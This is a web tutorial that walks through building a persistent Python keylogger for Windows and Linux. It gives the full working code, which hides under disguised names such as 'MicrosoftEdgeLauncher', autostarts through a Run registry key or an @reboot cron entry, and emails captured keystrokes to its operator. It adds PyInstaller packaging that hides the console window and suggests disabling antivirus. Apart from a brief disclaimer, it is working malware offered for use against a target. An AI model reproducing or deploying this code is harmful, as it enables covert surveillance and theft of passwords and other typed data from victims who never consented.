Get a head start on your coding projects with our Python Code Generator. Perfect for those times when you need a quick solution. Don't wait, try it today!
Disclaimer: This guide is intended for educational purposes only. Readers are advised not to implement the techniques described on systems they do not own or without proper authorization. The author assumes no responsibility for any misuse of the information provided.
In this guide, you'll learn how to make malware persistent using Python. Like the actual meaning of persistence, in the context of malware, persistence refers to the ability of malicious software to maintain a presence on a system beyond its initial execution. When malware achieves persistence, it ensures that it remains active and operational on the infected system, even after reboots or attempts to remove it.
Say, for example, you built malware that is supposed to give you access to a target's computer (a reverse shell), similar to what we built in this tutorial. If you successfully deliver the malware to the target and they execute it, you'll definitely gain access to their system. But the moment they finish working on their computer and shut it down, you lose access. This is the setback this guide aims to address. By making your malware persistent, even if the target shuts their computer down, the moment they turn it back on, because our malware is persistent, it'll get executed again and begin operation on the infected computer.
You may be wondering how this is possible. Well, this is possible because, on most operating systems, files are automatically started (executed) when the system comes on. Luckily for us, these files that are started automatically when the system boots are easily accessible. We can easily add our malicious files to the startup files, and every time the computer boots, our malware will be executed.
If you want to remove persistent malware, then we got you covered. Check this tutorial.
Table of contents:
- Persistence on Windows OS
- Persistence on Linux
- Implementing Persistence in Python
- Changed the
report_to_file()Method - Created a New Function at the Beginning:
setup_persistence()
- Changed the
- Packaging Our Program
- Additional Notes
Persistence on Windows OS
Starting with Windows, On your Windows search bar, simply type in regedit. You can also use the Windows key + R, and then type regedit. Whichever you prefer. The regedit command will open up the Windows Registry editor. You should see:

From here, open up HKEY_CURRENT_USER > SOFTWARE > Microsoft > Windows > CurrentVersion > Run.
You should see a screen similar to:

These are the files that are automatically executed when this system comes on. So, all we need to do is add our malware here. Doing that is also simple. We can achieve that from our command prompt.
We'll try to add a new executable to the above location in our registry. Open up your command prompt (cmd) and enter the following command.
$ reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Index /t REG_SZ /d C:\Users\testThis command basically uses the reg utility to manipulate the Windows Registry. Here's a breakdown of each part:
reg add: This part initiates a registry modification action.HKCU: This specifies the registry hive to which the modification will be applied.HKCUstands forHKEY_CURRENT_USER, which is a section of the registry where user-specific settings are stored (as we have seen).\Software\Microsoft\Windows\CurrentVersion\Run: This is the registry key (or path) where the modification will occur. Specifically, it's the location where Windows stores programs that should be launched automatically when the current user logs into their account./v Index: This specifies the name of the registry value being modified. In this case, it's creating or modifying a value namedIndexwithin theRunkey./t REG_SZ: This specifies the data type of the registry value being added or modified. In this case, it's setting the type to aREG_SZ, which means it's a string value./d C:\Users\test: This provides the data for the registry value. Here, it's setting the data toC:\Users\test,which means it's configuring Windows to launch the program located atC:\Users\testautomatically when the user logs in.
You may have already guessed that the parameter we'll need to change is the \d. We will copy our malware to a different location on the targets' system - One that is not very interacted with, so they don't suspect it. A good one is AppData.
After copying our malware to AppData, we pass its path to the /d parameter. So essentially, we will tell the registry to run our malware in the AppData upon every system startup.
This is what the registry will look like after running the above command:

You can see we now have the index included. But this will not do anything because the /d parameter I passed was a dummy one. It does not exist. You can simply right-click Index and delete it as we implement the actual thing soon.
Persistence on Linux
On Linux, there are multiple ways to make a program persist, such as Systemd services, Cron jobs, .bashrc and more.
In this tutorial, we'll make our malware persistent by adding it to the cron table (crontab) of the computer. In Linux, crontab is a utility that allows you to schedule commands or scripts to run automatically at specified times or intervals. It is part of the cron service, a time-based job scheduler in Unix-like operating systems.
Essentially, we are going to put our malware in a hidden location, similar to what we did on Windows, and add the location to our crontab, specifying that it should be executed at every startup or reboot.
To access our cron table, open up your Linux terminal and type in:
$ crontab -eYou should see a screen similar to:

Yours will most likely be blank or include some comments. I just included an application there to explain some concepts. From the entry above, the @reboot specifies that the given executable or application should be executed whenever the system gets started.
Implementing Persistence in Python
Now that we understand persistence, let's implement it in Python. For this demonstration, I'll be using the keylogger that we built in this tutorial. We'll also make it cross-platform to work on Windows and Linux.
For the keylogger, I'll use the same code explained in the said tutorial with some additions to make the program persistent and cross-platform. Don't worry, I'll explain the additions. So open up a new Python file, name it meaningfully like keyboard_persistent.py or keyboard_persistence.py
Essentially, here's the full working code:
import keyboard  # for keylogs
import smtplib  # for sending email using SMTP protocol (gmail)
from threading import Timer
from datetime import datetime
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
import os, shutil, subprocess, platform, sys
from sys import executable

SEND_REPORT_EVERY = 60  # in seconds, 60 means 1 minute and so on
EMAIL_ADDRESS = "email@provider.tld"
EMAIL_PASSWORD = "password_here"

def setup_persistence():
    """This function sets up persistence (runs automatically at startup) of this executable.
    On Linux, it uses crontab to create a cron job that runs this script at reboot.
    On Windows, it uses the Windows Registry to add a key that runs this script at startup.
    Note that this will only work if the script is bundled as an executable using PyInstaller on Windows.
    On Linux, it will work with the script itself or the executable."""
    os_type = platform.system()
    if os_type == "Windows":
        location = os.environ['appdata'] + "\\MicrosoftEdgeLauncher.exe" # Disguise the keylogger as Microsoft Edge
        if not os.path.exists(location):
            shutil.copyfile(executable, location)
            subprocess.call(f'reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v MicrosoftEdge /t REG_SZ /d "{location}" ', shell=True)
    elif os_type == "Linux":
        location = os.path.expanduser('~') + "/.config/KaliStartup"
        if not os.path.exists(location):
            # Create the autostart directory if it doesn't exist
            os.makedirs(location)
            filename = os.path.join(location, "KaliStartup")
            # Copy the keylogger to that new location
            shutil.copyfile(sys.executable, filename)
            # Add the keylogger to startup via crontab
            crontab_line = f"@reboot {filename}"
            os.system(f'(crontab -l; echo "{crontab_line}") | crontab -')

# Run the setup_persistence function
setup_persistence()

class Keylogger:
    def __init__(self, interval, report_method="email"):
        """Initialize the keylogger with the specified interval for sending reports and the method of reporting."""
        self.interval = interval
        self.report_method = report_method
        self.log = ""
        self.start_dt = datetime.now()
        self.end_dt = datetime.now()

    def callback(self, event):
        """Handle a keyboard event by logging the keystroke."""
        name = event.name
        if len(name) > 1:
            if name == "space":
                name = " "
            elif name == "enter":
                name = "[ENTER]\n"
            elif name == "decimal":
                name = "."
            else:
                name = name.replace(" ", "_")
                name = f"[{name.upper()}]"
        self.log += name

    def update_filename(self):
        """Update the filename for the log file based on the current date and time."""
        start_dt_str = str(self.start_dt)[:-7].replace(" ", "-").replace(":", "")
        end_dt_str = str(self.end_dt)[:-7].replace(" ", "-").replace(":", "")
        self.filename = f"keylog-{start_dt_str}_{end_dt_str}"

    def report_to_file(self):
        """This method creates a log file in the specified directory that contains
        the current keylogs in the `self.log` variable"""
        os_type = platform.system()
        if os_type == "Windows":
            log_dir = os.path.join(os.environ['USERPROFILE'], 'Documents', 'KeyloggerLogs')
        elif os_type == "Linux":
            log_dir = os.path.join(os.path.expanduser("~"), 'Documents', 'KeyloggerLogs')
        # create a directory for the logs
        if not os.path.exists(log_dir):
            os.makedirs(log_dir)
        log_file = os.path.join(log_dir, f"{self.filename}.txt")
        # write the logs to a file
        with open(log_file, "w") as f:
            print(self.log, file=f)
        print(f"[+] Saved {log_file}")

    def prepare_mail(self, message):
        """Prepare an email message with both text and HTML versions."""
        msg = MIMEMultipart("alternative")
        msg["From"] = EMAIL_ADDRESS
        msg["To"] = EMAIL_ADDRESS
        msg["Subject"] = "Keylogger logs"
        html = f"<p>{message}</p>"
        text_part = MIMEText(message, "plain")
        html_part = MIMEText(html, "html")
        msg.attach(text_part)
        msg.attach(html_part)
        return msg.as_string()

    def sendmail(self, email, password, message, verbose=1):
        """Send an email using SMTP with the logged keystrokes."""
        server = smtplib.SMTP(host="smtp.office365.com", port=587)
        server.starttls()
        server.login(email, password)
        server.sendmail(email, email, self.prepare_mail(message))
        server.quit()
        if verbose:
            print(f"{datetime.now()} - Sent an email to {email} containing: {message}")

    def report(self):
        """Report the captured keystrokes either by email or by saving to a file."""
        if self.log:
            self.end_dt = datetime.now()
            self.update_filename()
            if self.report_method == "email":
                self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
            elif self.report_method == "file":
                self.report_to_file()
            self.start_dt = datetime.now()
        self.log = ""
        timer = Timer(interval=self.interval, function=self.report)
        timer.daemon = True
        timer.start()

    def start(self):
        """Start the keylogger."""
        self.start_dt = datetime.now()
        keyboard.on_release(callback=self.callback)
        self.report()
        print(f"{datetime.now()} - Started keylogger")
        keyboard.wait()


if __name__ == "__main__":
    keylogger = Keylogger(interval=SEND_REPORT_EVERY, report_method="file")
    keylogger.start()
I assume you're already familiar with the keylogger tutorial. If not, simply add the above setup_persistence() function (along with its required modules) to any Python program you want to be persistent and call it. Again, we're just using the keylogger tutorial for demonstration purposes.
The next sections outline the changes done to the original keylogger code.
Changed the report_to_file() Method
We have extended it to first check the OS the program is executed on. For Windows, instead of creating the KeyloggerLogs folder in the same directory as was implemented in the original keylogger, we are creating it in the Documents folder. This is because we are hiding our keylogger in AppData. Usually, the AppData is not always writable. So we may not see our keystrokes. Also, if the keylogger is being executed on a Linux machine, it creates the KeyloggerLogs folder in the /root/Documents directory.
Created a New Function at the Beginning: setup_persistence()
This method is the main functionality of this tutorial. The setup_persistence() function is designed to achieve persistence on Windows and Linux operating systems by copying the current executable file to a specific location and creating a registry entry or cron job to run the executable on system startup.
For Windows, it copies the executable to the \AppData\ location and creates a registry entry under HKCU\Software\Microsoft\Windows\CurrentVersion\Run to run the executable on startup.
For Linux, it creates a directory ~/.config/KaliStartup and copies the current Python executable (sys.executable) to that location with the name KaliStartup. It then creates a cron job entry using the crontab command to run the KaliStartup executable on system reboot (@reboot).
I used the names MicrosoftEdgeLauncher on Windows and KaliStartup on Linux so that they appear as harmless programs and prevent suspicion. You can name yours whatever flavor (distribution) of Linux you're using. I am using Kali.
Notice the setup_persistence() function is called right after defining it.
Packaging Our Program
Packaging and Testing on Windows
We have a full tutorial on how to convert Python files to executables. Check it out here.
Now that we have written code to make our keylogger persistent, let's package it on both OSs using PyInstaller. We also need to install the keyboard module for logging the keystrokes. All are covered in the keylogger tutorial.
Install them using the following command:
$ pip install pyinstaller keyboardIt's generally a good practice to package a program on the particular OS it will be executed on. Since our program is cross-platform, we'll package and test it on both Windows and Linux.
On Windows, open up your cmd, navigate to your working directory (where your code is) and run:
$ pyinstaller --noconsole --onefile keylogger_persistent.py
This command, using PyInstaller, converts the Python script keylogger_persistent.py into a standalone executable file (--onefile), configured to run without displaying a console window when executed (--noconsole).
Give it a minute or two to package your Python file to an executable.
Afterwards, you should see a dist folder in your working directory:

Inside the dist folder, you should see the packaged keylogger:

So just double-click this, and your program should start running. Go to your registry and you should see our keylogger being referenced for execution at startup:


In my AppData folder:

Please ignore the fact that vlc is being highlighted. Our MicrosoftEdge.exe (keylogger) is successfully placed in our AppData.
Now let's check our keylogs in KeyloggerLogs folder:

Pretty cool right? Restart your computer as many times as possible and you'll see the program will keep running (logging).
Packaging and Testing on Linux
Packaging on Linux is quite similar to Windows. On Linux, usually Pyinstaller is installed by default. But if for some reason you don't have it, you can install it and keyboard by running:
$ sudo apt-get updateThen:
$ sudo pip3 install pyinstaller keyboardPlease note that the keyboard library on Linux can only be used with admin privileges. So for everything will do regarding this program, please do it as an admin.
But remember, that's just for the keyboard module. It has nothing to do with persistence. The restriction is just for the keyboard library. Even without persistence, running a program using the keyboard library requires admin access. So yes, our program is pretty effective.
If you use another variant of malware, such as a reverse shell or spyware, it'll work seamlessly on all users. But this is a demo. You'll see the results anyway.
Moving on, using your terminal, navigate to the directory where your keylogger_persistent.py folder is and run:
$ pyinstaller --noconsole --onefile keylogger_persistence.pyAgain, this command, using PyInstaller, converts the Python script keylogger_persistence.py into a standalone executable file (--onefile), configured to run without displaying a console window when executed (--noconsole).
Afterwards, you should see a dist folder:

Inside the dist folder, you should see the packaged executable:


Now that you have seen the exe, you can simply double-click it. I prefer to run my programs from the terminal because I can see if there are any errors. On the terminal, you can navigate to your working directory and run it like this:
After running the keylogger, open up your crontab by running:
$ crontab -eYou should see:

We can now see that our keylogger has been added to our cron table. Every time the computer is restarted, our keylogger will be executed.
We can also see the directory where the KaliStartup (keylogger) is saved. /root/.config/KaliStartup/. Let's browse there to confirm:

Finally, let's check our keylogger files from /root/Documents/Keyloggerlogs:

You can use the cat command to read the contents of the files. There you have it. We have successfully made our keylogger persistent on Windows and Linux!
Additional Notes
Please know that for testing purposes, we used the txt format to record the keystrokes. In a real-world scenario, you would want to use email reporting to receive the keystrokes. You can simply run the program with report_method="email" instead.
Also, while running this program, my Anti-Virus was on and the program executed successfully. But while testing with other variants of malware (not this keylogger), I noticed that the AV was preventing the program from running. I believe that was because that particular variant was executing system commands.
In a nutshell, if this program gets caught by an AV, just turn it off for testing purposes. But please don't forget to turn it back on.
Also, check this tutorial if you want to remove persistent malware in Python.
If you want to build other variants of malware, check out these tutorials:
- How to Create a Reverse Shell in Python
- How to Create A Fork Bomb in Python
- How to Make a Ransomware in Python
We also have a comprehensive tutorial on how to convert Python files to executables. Check it out here.
Finally, if you want to level up from being a script kiddie to a pro hacker, check out our Ethical Hacking with Python EBook where we build malware along with awesome 35+ ethical hacking tools!
You can always check the complete code of this tutorial here.
Happy hacking ♥
Take the stress out of learning Python. Meet our Python Code Assistant – your new coding buddy. Give it a whirl!
View Full Code Generate Python Code


Got a coding query or need some guidance before you comment? Check out this Python Code Assistant for expert advice and handy tips. It's like having a coding tutor right in your fingertips!